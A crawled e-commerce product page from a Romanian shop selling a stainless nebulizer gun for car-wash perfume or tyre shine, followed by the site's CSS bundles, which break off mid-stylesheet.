50lS8iMnXZ95KZY9tjwKeWgAFXhPeD/[base64]/wwMU6Z9M7lljX+lwOCBQautuxNzABEVIzlbUPKBKIG6QABgpH6ZJMeHHZc2h1b8ZzR9YG4WDQOStXWuCD29JkOmRWoGdqXxg8S8qc4EEkHN9U1O6t3bUO9NRtY80m/4pJXqV6fzxEn5CYPiGbuFnWEyROTENlAXIUVwVMK0ZN8jL1R4Zxd2Nth2VWt+WZTvqEPHQUZALQp4odCC4urC84mEcKoX0M83Opn7zI447k23fQEBVOZLomoBwaV82KkfHKEKd0VxdPOKT/4HlCeG+IoLubEbcBXzYo3zTxBi/KHA+ITmJWNWYPI64oX2OsquU++Hp4pXGfDfG6at9nJBlIG1vT2YalSvhzNYvlYmahB81h758y5wrCwYNxYErOPd9G4puc4faRTcpPyyG504b9BHPChr9axwGgjko1KJ2ByXOY4THXYhmqvwfO+IsNahqehR8KW7VZQB6wjotpvu52wdzKtHcNzoTPwfqYktuT7/KU7cFVk691Jbigx2ztorPDov2C9RFt297LPxsDAcZ0vNBJM7emLrOLVkLgaumot7eqMm2JVaKpiF9ELfA8YVV1qsJPvfx3Jgx//ew+y3YMqiXZlZHPMA0uYnyThKd2LS9zhZYDtxb9cKQYeWvQTC0xAwWfpv4h6wwcdBZFFSTiCTc6+ka2LoQZwqFtaguVAZDCHJwDdP/gSluNVK2i70oiu37rhVRdDHYjdmAxcQLmUhJTYVor/T0DmGTPdGdesCQCu9k/[base64]/YZd+bMNA00iyNZ5B0RgYR38Sd8h5wEkBg0oxUxwgbFeXE8wzlO4tjp74g5XD0Be+dum6eSsftENJLwM75+/47QfNK05ZqQm2GYiWH85Uq+HvTY8ajlYsW7+lpAD47ISmrzk2lZOsgpPQQSkOEXCfkbEt6XxKzwnn1C0L3BFdiwG363DHr/OdNMic56EEqQcEjG+AyR9cSLfGNoyr1Bs0T+ZYj1ysGu97+dsgykrvQUO3VdQn8w7Eeb2+E3p3whfTgNa7G1kXmxXC0Yb0ISvw5OVUwK4TA79GU+RQH4gxJTDBk8tepPWdmfb38qAVtVNzdln/hzWB2blSxjs5/1d5xKaVMWOg2GDK7+C7wX4q86ZZAbsXB177CQs1UJTYY5rk9p6LqBkKXqiaEln5IDefBDInPLc0YQaU0R2qsuwZmCLQddQGzMhj6JwJ5WlC8Z9yYB+62cpgMB2HELtP4RGNgP7M60PWvH1+chXT65Ij/FC6ylOj+dkTD6Bs3PEhT/QZV6FZtA78DxDLauQ/z9rg38BXvku250LixMYjlmcRfY6EWN6x7BgTIt/[base64]/hd1oRhE4EuJmfWB40afQ4iGssYruyv8NQaZ15AlEYuZw1U3f7rpATF7NjwXdC3z7bBRuZeBL2PZx0b63lSC/OtslhVG5q8YHgNQAO3c2nEIYJyjQPH338WvPWHCytF79Iq/xsu27aJo39t7tiHnjwSHT4L/LbxXoFt8ZfN6ptzzf5Dayp/pzYI8rnkectPieoFqf4A8bvzDBVDBhX5RqXSshRamLjBbIaeVHAdIJPik+vUzb4AYOleP/+iyzQOz3fowyOB/NTZGxvRKh7O+3jdj+Q7MAc/UReR8nDc9Z5y4qer9DoU6jjKD9TZzV85elhufUXbXcTr4Ha01TaqERJ5eRlxscLLVcx6Pb8iLFfe/mihxLC2/ZsRi8t/[base64]/16RRvab90ko01H2J6JahZBeYAxLp7blHG0KkE8iq7sEQi3U3HfviXRIfe92bVQFTVgjOIq2ggGM7Z8dpk/n9HTJ2anZQBvbroQWEZvCCBYDZGGAwTrPG84ajW+SrQ6Ia+byEyGiJsZHbVwAV9hNHSZTgpm/nYSg4Vl1eNsh7qeVXl6cCwrIGY88Y9bL3GMW+LRyILbiZE3F7pDav0/sXxVl/KFCEkjxOC6h6WxHRgMU/9Pma6YePPd96+9zxaeeSErjh6RTNlrpSMKrWNNoTIYvlrJ5KCytqfTADp7Ik8RDyWqHKSPeoT8GgMqOeSjhaPaOxTOK8TXML3CfTW0jhZV714JHrfQAWP+F/5Kqi3lb4I16Q6aC9OFDoNVkpijGOUpPPkPpSMSyHzLG6k2OH5pw2PFoRau8UPGl5Ci/TOl1Q83Fr+bb4Sak6/BoLY2K9lH/pAKNxT2g0hWubtodelYnhA5ezXH54H+pHzRem1IlMBzcaX7F39dpl+uKpZ5mCmD+3mJ0OGmtjPaB98pvHjha1aWB10I9DjfrJoygiZhlQMou3nMH7oyAyaZZ5awjg0BwDopqJ0JLJi/xWhSt1WaG1b2Xx6lyPpVsBroaP2rQmh4JKRQeNB6pDEQ6AqbICqxEmFWoMgBGpLd+/IempdatyqyRz+pXnOAS7ybwXRwOpBORvUtHS6IbJguNob7vFVdTdExH8casHFuShtuc1RCK673dQp9sJ4x89j/MqWOGRuige7smAYbIXiafCndsMRQs5kYpDzOcKiQGyJX7xKmZ8LPYagH8N5bOy75cI/LwD9YOAb5ySrcDrOdV/zyEmSegVSE797tFgNKgIkAtecJBUs+1oc/psVydmytJ3CNymStCud1SFJVW34BBH+uLur+Bm7P1w3I+QubGp5MBJT/rhvitcQiN0NnqF+qvKtefhWMxBvvR4fn6sI0B5lBLbYbFi5jAKcBTcz7a+UCL4LzNQuHT1uJQlPriFoxDJhca/AjWiVz3aNmFlgHLFY7ggSvGIqdWZOt4zF1FdePEYXqRqY6r+pB+iMgoZVs1Ps3reTOZxDdqlDOq+ekcTEEqv/UhDEBeFlTUijdopNftmXBzo=" /></form>
    <script type='application/ld+json'>{"@context":"https://www.schema.org","@type":"product","brand":{"@context":"https://www.schema.org","@type":"Brand","name":"AD PROD"},"name":"Pistol nebulizator parfum/luciu anvelope inox","image":"https://shop.rivercompany.ro/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876856_big.jpg","description":"Pistol nebulizator din inox pentru dozarea de parfum sau luciu anvelope_ Utilizat în stațiile de spălare Self Service pentru dispersia parfumului sau a substanțelor odorizante din dispenserele automate_ Intrare 1/4'' FI și ieșire 1/4'' FI Fără diuza de dispersie, diuza poate fi comandată separat și se potriveste filetul de 1/4'' Se utilizează împreună cu diuza de dispersie recomandată_","offers":{"@type":"Offer","price":580.80,"priceCurrency":"RON","availability":"https://schema.org/InStock","url":"https://shop.rivercompany.ro/echipamente-si-accesorii-self-service-16/pistol-inox-nebulizator-parfum-luciu-anvelope.html"},"sku":"RIV.MC0221"}</script>
    <div style="text-align:center;"><!-- whatsapp -->
<style>
	#powappchat {    
		height: 64px;
		width: 64px;
		position: fixed;
		bottom: 16px;
		right: 16px;
		transform: none;
		transform-origin: right bottom;
		border: 0px;
		margin-top: 0px;
		opacity: 1;
		box-shadow: rgba(23, 73, 77, 0.15) 0px 20px 30px;
		z-index: 9999999;
		border-radius: 50%;
		background: #075E54;
	}
	#powappchat .wmelink {    
		position: absolute;
		width: 100%;
		height: 100%;
		display: block;
		top: 0;
		left: 0;
	}
	#powappchat .logo {
		background-image: url([data-uri]);
		background-size: cover;
		background-repeat: no-repeat;
		width: 36px;
		height: 36px;
		display: block;
		position: absolute;
		left: 50%;
		top: 50%;
		transform: translateY(-50%) translateX(-50%);
	}
	</style>
	<script>
	(function($) {
		var wmeurl = 'https://wa.me/+40743078003?text=' + encodeURIComponent('Buna ziua, doresc informatii cu privire la ' + window.location.href);
		$('body').append('<div id="powappchat"><a target="_blank" href="' + wmeurl + '" class="wmelink" title="Suport River Company"><span class="logo"></span></a></div>');        
	})(jQuery);
	</script>
	<!-- /whatsapp -->

<script>
$(function() {
	if (window.location.href.indexOf('subscribedError=emailInUse') != -1) {
		$('#custom_newsletter #stacked_inputs .nl_form').after($(`
			<div style="background-color: darkred; color: #fff; padding: 5px 20px; margin: 20px auto 0; text-align: center; border-radius: 5px;">
				Acest email este deja utilizat!
			</div>
		`));
	}
});
</script>

</div>
    
    
    
    
    
	
    
    <script src="/bundles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/javascript?v=KF4V8Hl5GdDP_eMR8vyKXBSd6daxIyOIZK3WOpREnSI1"></script>

	 <span id="lblOutputCache"><!-- Cached at: 25/01/2026 22:24:16--></span>
	    
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://shop.rivercompany.ro/bundles/css?v=3V9rlQZC6gK4Cm33yXz8uWKTGY3Y_YcSx6KA7MEhFDk1
body_size: 3499
content:
.splash_wrapper{display:block;position:fixed;left:0;top:0;width:3000px;height:3000px;z-index:1000}.splash{display:block;position:fixed;left:50%;width:400px;margin:150px 0 0 -400px;top:0;background-color:#fff;border:3px solid gray;z-index:10000;padding:15px}.showFeddbackForm{background:#000 url('../images/feedback.png') no-repeat 0 0;width:30px;height:85px;cursor:pointer;position:fixed;left:100%;top:50%;margin-left:-30px;margin-top:-85px;color:transparent;font-size:0;line-height:0}.smilies img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:.5}.smilies img:hover,.smilies img.selected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;cursor:pointer}span.feedbackLabel{cursor:pointer;padding:5px 3px;border:1px solid #ddd;background-color:#eee;color:#666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;display:block;margin:0 5px 5px 0;float:left}span.feedbackLabel:hover,span.selected{cursor:pointer;background-color:#ffee75;color:#000}span.feedbackLabel:hover{background-color:#f6a31e}.ratingStar{font-size:0;width:13px;height:12px;margin:0;padding:0;cursor:pointer;display:block;background-repeat:no-repeat}.filledRatingStar{background-image:url("/images/filledstar.png")}.emptyRatingStar{background-image:url("/images/emptystar.png")}.savedRatingStar{background-image:url("/images/savedstar.png")}div.top_message{height:30px;line-height:30px;position:fixed;background-color:gray;color:#fff;font-weight:bold;text-align:center;margin-top:0;width:100%;top:0;left:0;z-index:300}div.top_message a{color:#fff}#result .image{width:60px;height:60px;float:left;overflow:hidden;text-align:center;vertical-align:middle;align-content:center;margin-right:5px}#result .image img{max-width:60px;max-height:60px}#result a.quickSearch2 p,#result a.quickSearch2 .title{width:200px!important}.displaced{position:absolute;top:-3000px;left:-3000px}div.clear{clear:both}#warning_cookies{display:none;background-color:#f8fafd;border-bottom:1px solid #e7ebf0;padding:10px;text-align:center;color:#000;margin-bottom:5px;position:fixed;bottom:0;z-index:9999999;width:100%;display:block}#warning_cookies a,#warning_cookies a:link,#warning_cookies a:visited,#warning_cookies a:active{color:#000;text-decoration:underline}#warning_cookies a:hover{color:#000;text-decoration:none}#warning_cookies .button{margin-left:30px}.button_excel{background-image:url(../images/CSV.png);background-repeat:no-repeat;width:20px;border:0;cursor:pointer;line-height:26px;height:21px}.button_placeOrder{background-image:url(../images/open_new.gif);background-repeat:no-repeat;width:20px;border:0;cursor:pointer}.green_tax{display:inline-flex}.account-fix{background-image:url(../images/fix-icon.png);background-repeat:no-repeat;background-size:20px 20px;display:inline-block;width:20px;height:20px;margin-right:3px}.account-mobile{background-image:url(../images/mobile-phone-icon.png);background-repeat:no-repeat;background-size:20px 20px;display:inline-block;width:20px;height:20px}input[id*="tbVoucher"]{max-width:400px!important}#deliveryzones{width:50%}#costs{width:35%}#account_details_title,#account_companies_title{width:100%;margin-top:35px}#thInvoicesHeader{text-align:left}.main_container{width:100%;overflow:hidden}.subcontainer_placeorder{width:33%;float:left;min-width:160px}.subcontainer_placeorder:first-child,.subcontainer_placeorder:nth-child(2){margin-right:.5%}.subcontainer_placeorder table{width:100%}#PlaceOrder_GeneralDetails{overflow:hidden}.tdCheckoutRadioButtonProfile{width:5%}#Referer{width:90%;text-align:left}#tdRefererFILLIN{width:70px}input[div*="tbRefererCode"]{width:70px}.right{text-align:right}#tblPlaceOrderBasket,#tblOrderBaske,#tblOrderFiles{width:100%}@media screen and (min-width:720px){.subcontainer_checkout{width:50%;float:left}#profile_details,#profile_credit,#profile_notifications{width:400px}.thfilter{width:180px}.splash{width:700px;height:400px}.splash textarea[id*="tbBody"]{width:520px;height:230px}.splash input[type="text"]{width:520px}.edit{width:350px}input.text-input3,.loginContainer .filter input[type=text].loginContainer select table[id*='Login'] input[type=text],table[id*='Login'] input[type=email],table[id*='Login'] input[type=password],table[id*='Login'] textarea{width:250px}div[id*='pnlFormContactUs']{width:100%}div[id*='pnlFormContactUs'] table input:not(.submit),div[id*='pnlFormContactUs'] table select,div[id*='pnlFormContactUsSimple'] table input:not(.submit),div[id*='pnlFormContactUsSimple'] table select{width:260px}div[id*='pnlFormContactUs'] table{width:81%}}@media screen and (max-width:720px){input[id*="tbVoucher"]{max-width:200px}#costs,#deliveryzones{width:100%!important}.splash{width:400px;height:auto;left:82%;margin:150px 0 0 -300px}.subcontainer_placeorder{float:none;min-width:285px}input.text-input3,textarea,.loginContainer .filter input[type=text],.loginContainer select{width:90%!important}table[id*='Login'] input[type=text],table[id*='Login'] input[type=email],table[id*='Login'] input[type=password],table[id*='Login'] textarea{width:90%!important}div[id*='pnlFormContactUs'] table input:not(.submit),div[id*='pnlFormContactUs'] table select,div[id*='pnlFormContactUsSimple'] table input:not(.submit),div[id*='pnlFormContactUsSimple'] table select{width:90%!important}div[id*='pnlFormContactUs'] table{width:85%}}@media screen and (max-width:400px){.subcontainer_checkout{width:100%;float:left}#profile_details td,#profile_credit td,#profile_notifications td{width:120px}.thfilter{width:80px}#profile_details,#profile_credit,#profile_notifications{width:280px}.splash{width:400px;height:auto;left:101%}.edit{min-width:250px}input.text-input3,textarea,.loginContainer .filter input[type=text],.loginContainer select{width:90%!important}table[id*='Login'] input[type=text],table[id*='Login'] input[type=email],table[id*='Login'] input[type=password]{width:90%!important}div[id*='pnlFormContactUs'] table input:not(.submit),div[id*='pnlFormContactUs'] table select,div[id*='pnlFormContactUsSimple'] table input:not(.submit),div[id*='pnlFormContactUsSimple'] table select{width:90%!important}div[id*='pnlFormContactUs'] table{width:85%}}.facebook-login{background:url(../images/fb-login_2.png);background-size:178px 25px;color:#fff;font-size:12px;width:193px;padding-top:5px;padding-bottom:6px;padding-left:6px;font-weight:100;display:inline}.facebook-login a{color:#fff!important;padding:34px;text-decoration:none!important}.facebook-login a:hover{text-decoration:none;color:#fff}.facebook-login a:visited{color:#fff}.askforquoteBody{height:100%;overflow:hidden}.askforquoteBody h1{padding-left:40px;display:block;font-size:2em;-webkit-margin-before:.67em;-webkit-margin-after:.67em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:bold}.askforquote{padding-top:20px;padding-left:40px}.formError{color:red;font-weight:bold}.askforquote input:not(.button){width:80%;margin:7px 7px 7px 0}table#accountedit tbody td input[type=text],table#accountedit tbody td select,table#accountedit tbody td textarea,table#tblAddressEdit tbody td input,table#tblAddressEdit tbody td select,table#tblAddressEdit tbody td textarea,table#tblCompanyDetails tbody td input,table#tblCompanyDetails tbody td select,table#tblCompanyDetails tbody textarea{width:82%!important}table#changePassword input[type=password]{width:92%}@media screen and (max-width:600px){table.responsive-table{border:0}table.responsive-table thead,table#compose-new-message th,table#msgTable th{display:none}table.responsive-table tr{margin-bottom:10px;display:block;height:inherit}table.responsive-table tr:hover,.basket tr:hover{border:none;background-color:inherit;height:inherit}table.responsive-table td{display:block;text-align:right;font-size:13px;border-bottom:1px dotted #ccc;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:280px;min-width:200px}table.responsive-table td a img.bsktImg{margin-top:30px}table.responsive-table td:last-child{border-bottom:0}table.responsive-table td:before{content:attr(data-label);float:left;margin-right:5px;font-weight:bold;min-width:20px}table.responsive-table tr.pager{display:none}}.ckp_page.ckp_cart #ckp_detalii_main_block_observatii textarea{border:1px solid #e9e9e9;border-radius:5px;height:100px;width:100%!important;padding:10px}#subCategories .mainCategory{font-weight:600;padding-bottom:5px}#subCategories a{display:block;font-size:14px;text-decoration:none}#subCategories .firstLevelCategories{padding-left:10px}#subCategories .secondLevelCategories{padding-left:20px}html._dbvhide .product_card .overlays .o1{display:none}html._dbvhide #product_gallery_overlays .discount{display:none}html._opvhide .product_card .old_price_pre,html._opvhide .product_card .old_price_post{display:none}html._opvhide #product_info .old_price{display:none}html._opvshow .product_card .old_price_pre,html._opvshow .product_card .old_price_post{text-decoration:none}html._opvshow #product_info .old_price{text-decoration:none}html._dbvhide .product_wide .overlays .o1{display:none}html._dbvhide #product_gallery_overlays .discount{display:none}html._opvhide .product_wide .old_price_pre,html._opvhide .product_wide .old_price_post{display:none}html._opvhide #product_info .old_price{display:none}html._opvshow .product_wide .old_price_pre,html._opvshow .product_wide .old_price_post{text-decoration:none}html._opvshow #product_info .old_price{text-decoration:none}#basic-modal-content{display:none}#simplemodal-overlay{background-color:#fff}#simplemodal-container{height:auto!important;width:auto!important;color:#fff;background-color:#fff;border:1px solid #ccc;padding:15px;font-size:14px;min-width:250px!important;min-height:33px!important;color:#5d6777;font-weight:bold}#simplemodal-container .simplemodal-data{padding:8px}#simplemodal-container code{background:#141414;border-left:3px solid #65b43d;color:#5d6777;display:block;font-size:11px;margin-bottom:12px;padding:4px 6px 6px}#simplemodal-container a{color:#5d6777;text-decoration:underline}#simplemodal-container a.modalCloseImg{background:url(/images/x.png) no-repeat;width:25px;height:29px;display:inline;z-index:3200;position:absolute;top:-15px;right:-16px;cursor:pointer}#simplemodal-container h3{color:#84b8d9}.jslider .jslider-bg i,.jslider .jslider-pointer{background:url(/css/jslider/jslider.png) no-repeat 0 0}.jslider{display:block;width:100%;height:1em;position:relative;top:.6em;font-family:Arial,sans-serif}.jslider table{width:100%;border-collapse:collapse;border:0}.jslider td,.jslider th{padding:0;vertical-align:top;text-align:left;border:0}.jslider table,.jslider table tr,.jslider table tr td{width:100%;vertical-align:top}.jslider .jslider-bg{position:relative}.jslider .jslider-bg i{height:5px;position:absolute;font-size:0;top:0}.jslider .jslider-bg .l{width:50%;background-position:0 0;left:0}.jslider .jslider-bg .r{width:50%;left:50%;background-position:right 0}.jslider .jslider-bg .v{position:absolute;width:60%;left:20%;top:0;height:5px;background-position:0 -20px}.jslider .jslider-pointer{width:13px;height:15px;background-position:0 -40px;position:absolute;left:20%;top:-4px;margin-left:-6px;cursor:pointer;cursor:hand}.jslider .jslider-pointer-hover{background-position:-20px -40px}.jslider .jslider-pointer-to{left:80%}.jslider .jslider-label{font-size:9px;line-height:12px;color:#000;opacity:.4;white-space:nowrap;padding:0 2px;position:absolute;top:-18px;left:0}.jslider .jslider-label-to{left:auto;right:0}.jslider .jslider-value{font-size:9px;white-space:nowrap;padding:1px 2px 0;position:absolute;top:-19px;left:20%;background:inherit;line-height:12px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;border-radius:2px}.jslider .jslider-value-to{left:80%}.jslider .jslider-label small,.jslider .jslider-value small{position:relative;top:-.4em}.jslider .jslider-scale{position:relative;top:9px}.jslider .jslider-scale span{position:absolute;height:5px;border-left:1px solid #999;font-size:0}.jslider .jslider-scale ins{font-size:9px;text-decoration:none;position:absolute;left:0;top:5px;color:#999}.jslider-single .jslider-pointer-to,.jslider-single .jslider-value-to,.jslider-single .jslider-bg .v,.jslider-limitless .jslider-label{display:none}.layout-slider{padding:15px 10px 15px 10px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://shop.rivercompany.ro/bundles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/style?v=pgBdkgIUZxoRWlX2K2sDOyQevbEINpLgreFyq9Ftovo1
body_size: 61109
content:
.bask_details{position:absolute;top:60px;right:-17px;width:195px;background:#fff;color:#000;padding:3px;display:none;font-size:13px;text-align:center;border-radius:3px}.b_total{float:left;margin-left:5%;font-weight:bold;color:#626262}.b_price{float:right;margin-right:5%;font-weight:bold;color:#626262}.controls_box .cart{height:48px}.hidden{display:none!important}.hidden_light{display:none}.product_array_meta .toolbar{width:230px!important}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.post_review_form #review_rating_stars{display:inline-block;cursor:pointer}.post_review_form #review_rating_stars .rating_star{width:32px;display:inline-block}.post_review_form #review_rating_stars .rating_star svg #starbg path{fill:#fff}.rating_star svg #fuadobe,.rating_star svg #starbg path{stroke:transparent}.rating_star svg #star path{fill:#38aaf3}.post_review_form #review_rating_stars .rating_star.active svg{background-color:#38aaf3}.post_review_form #review_rating_stars.edit_mode .rating_star.h:hover svg{background-color:#38aaf3}.post_review_form #review_rating_stars.edit_mode .rating_star.h svg{background-color:#38aaf3}#product-comments-list .review_reaction{font-size:14px;color:#000}#product-comments-list .toggle_like{padding:1px 6px;margin:0 4px;display:inline-block;font-weight:700;cursor:pointer;background-color:#fff}#product-comments-list .toggle_like .isvg_wrap{width:14px;display:inline-block;vertical-align:middle}#product-comments-list .date{color:#999;font-style:italic;line-height:1;font-size:.8rem;margin-bottom:5px}#product-comments-list .jq-star{width:16px!important;height:16px!important}.global_footer{text-align:center}.contact_page_form ._\5f e2 ._\5f b{margin-bottom:11px}#uac_ic_sidebar .faux_h3{font-size:1.5rem;font-weight:700;font-family:Roboto Condensed,sans-serif}.uac_ic_breadcrumbs a{font-size:80%}#search_popup>p{position:relative;top:7px;left:10px}#filterbar .overflow_filter{display:block;max-height:200px;overflow-y:auto;width:110%}#filterbar input[id^='filterSearch']{border-width:1px;border-style:solid;border-color:#ccc;padding:5px 5px;margin-bottom:4px;border-radius:3px;width:100%}#filterbar input[id^='filterSearch']:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media(max-width:1023px){#filterbar .overflow_filter{width:100%}}#subCategories .mainCategory{font-weight:600;padding-bottom:5px}#subCategories a{display:block;font-size:14px;text-decoration:none}#subCategories .firstLevelCategories{padding-left:10px}#subCategories .secondLevelCategories{padding-left:20px}#ckp_footer_texts{border-top:1px solid #919191;padding-top:14px;list-style-type:none;width:100%;max-width:900px;font-size:14px;margin:0 auto 0 24px;position:relative;z-index:10}#ckp_footer_texts ul{list-style-type:none;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0;padding:0;line-height:1}#ckp_footer_texts ul li{display:flex;text-align:center;flex:1 0 auto;position:relative;justify-content:center}@media(max-width:766px){#ckp_footer_texts ul li{text-align:center;line-height:2}#ckp_footer_texts ul li a{text-align:center;line-height:2}#ckp_footer_texts_wrap{display:block}#ckp_footer_texts ul{list-style-type:none;display:block}}#ckp_footer_texts ul li:not(:first-child){border-left:2px solid #919191}#ckp_footer_texts ul li a{color:#919191;font-weight:700}#ckp_footer_texts ul li a:hover{text-decoration:underline;color:#29293d}#ckp_footer_texts_wrap{max-width:1160px;margin-left:auto;margin-right:auto;position:relative;display:flex;padding:0 20px;font-family:Open Sans,sans-serif}#ckp_footer_texts ul li:not(:first-child){border-left:0}div#optionsTab{height:29px;display:block;margin-left:7px}#optionsTab ul{margin:0;padding:0 1px 0;list-style:none}#optionsTab li{float:left!important;background:url("/images/tabs/optiuni_stanga_round.gif") no-repeat left top;margin:0!important;margin-right:4px!important;padding:0 0 0 10px;margin-bottom:0!important;line-height:13px}#optionsTab a{font-family:Verdana,Arial,sans-serif;font-size:10px;display:block;width:.1em;background:url("/images/tabs/optiuni_dreapta_round.gif") no-repeat right top;padding:4px 15px 4px 5px;font-weight:bold;color:#666;white-space:nowrap;text-decoration:none}#optionsTab>ul a{width:auto;text-decoration:none}div#optionsTab_bottom>ul a{width:auto;text-decoration:none}#optionsTab li#selectat,#optionsTab li.selectat{background:url("/images/tabs/optiuni_stanga_round.gif") no-repeat 0 -30px;margin-bottom:0!important;line-height:15px;margin-top:-1px!important}#optionsTab #selectat a,#optionsTab .selectat a{background:url("/images/tabs/optiuni_dreapta_round.gif") no-repeat right -30px;color:#000;text-decoration:none}div#optionsTab ul{list-style-type:none}.tabContent{padding:10px 10px 10px 10px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#464646;border-right:1px solid #ccc;border-left:1px solid #ccc;border-bottom:1px solid #ccc}.optionsTab_holder{height:21px;border-bottom:1px solid #ccc;margin-top:15px}.basket th{background-color:#ccc;height:25px;color:#fff}.basket tr{background-color:#f7f7f7;height:25px;color:#003b77}.basket tr:hover{background-color:#eee;height:25px;color:#003b77}.basket a{color:#003b77}.basket img{border:1px solid #979269}.basket img{margin-top:5px;margin-bottom:5px}.sortAndPageSizeHolder p{display:inline}.promo-box-img p{display:inline}#sidebar-inner img{width:100%;height:auto}.filter-group .hs-btn-1,#product-comment-form input[type='submit']{color:#fff!important}.filter-group .filter_option,.filter-group a.more{padding-left:10px}#product-info #product-share-wish-compare{width:auto!important}@media(max-width:767px){#descriere-produs .tab-content img{max-width:100%;margin:0!important;float:none!important}}#pwishlist .notify{float:left}#pwishlist input{margin-right:5px}.hs-btn-1 input.button{background-color:transparent;border:0;color:#fff!important}.filter th,#tblContactUsSimple th{font-family:'HelveticaNeueLT-Light',Helvetica,Arial,sans-serif;font-size:20px;line-height:47px}#basket-responsive th{font-family:'HelveticaNeueLT-Light',Helvetica,Arial,sans-serif;font-size:16px;line-height:25px}#basket-responsive td{font-family:'HelveticaNeueLT-Light',Helvetica,Arial,sans-serif;font-size:15px;line-height:25px}.item .hs-item h2.title{font-style:normal}.hs-item .item .info-wrap .info h2.title{font-style:normal}.item .info-wrap .info h2.title{font-style:normal}.product-line .item .info-wrap .title,#megamenu #mm-slides .mm-slide .item .info-wrap .title{position:relative;margin-bottom:0;display:-webkit-box;max-width:400px;height:73px;margin:0 auto;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}#pgrid .item .info-wrap .title{position:relative;margin-bottom:0;display:-webkit-box;max-width:400px;height:68px;margin:0 auto;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.order-formula{display:inline-block}.dimensions-formula{display:inline-block}div[id*='noBoxes']{display:inline-block}.basketQuantityText{width:80px!important;text-align:center}.modalDialog{position:fixed;font-family:Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.8);z-index:99999;opacity:0;-webkit-transition:opacity 400ms ease-in;-moz-transition:opacity 400ms ease-in;transition:opacity 400ms ease-in;pointer-events:none}.modalDialog:target{opacity:1;pointer-events:auto}.modalDialog>div{width:400px;position:relative;margin:10% auto;padding:5px 20px 13px 20px;border-radius:10px;background:#fff}.comm_info_header{font-weight:normal;margin:0;margin-bottom:12px;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:1.1em;font-size:20px}.h3_like{font-family:Roboto Condensed,sans-serif;line-height:1.1em;font-size:30px;letter-spacing:-1.2px;font-weight:400;margin-bottom:8px;display:block}#sugestedCat .list ul{max-height:200px;overflow-y:auto;transition:opacity 200ms ease-in-out;list-style-type:none;padding:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}@font-face{font-family:lg;src:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.eot?n1z373);src:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.woff?n1z373) format("woff"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.ttf?n1z373) format("truetype"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:""}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:""}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes 